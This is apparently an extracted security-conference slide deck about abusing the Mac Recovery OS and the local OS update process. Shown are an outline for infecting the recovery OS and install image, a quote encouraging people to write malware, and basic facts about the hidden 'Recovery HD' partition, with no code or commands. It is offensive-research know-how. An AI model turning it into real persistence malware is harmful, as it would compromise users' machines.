





Synack.

# **Abusing the Mac Recovery OS & Local OS Update Process**









# **infect all thingz OUTLINE**



# **recovery os upgrade process**



# **infect: recovery OS** TO **infect: install image**



# **best said by the grugq MOTIVATIONS**



the grugq

If you're in security and you want to actually be doing something, write malware and hack. Everyone else's just analyzes those guys' work



**'nuff said?**

### ☆ **Following**



# **RECOVERY OS mac's 'hidden' operating system**







### **a built-in recovery system on your Mac**

### **THE RECOVERY OS**

### **a system (OS) that, "***includes all of the tools you need to reinstall OS X, repair your disk***" -apple**

### **OS X Utilities**



 $\bullet$  00

**Restore From Time Machine Backup** 

You have a backup of your system that you want to restore.

### **Reinstall OS X**

Reinstall a new copy of OS X.



**Get Help Online** Browse the Apple Support website to find help for your Mac.

### **Disk Utility**

Repair or erase a disk using Disk Utility.







### **where does it live? THE RECOVERY OS**



**'Recovery HD'**



**hidden partition type; "Apple\_Boot" size: 650MB**





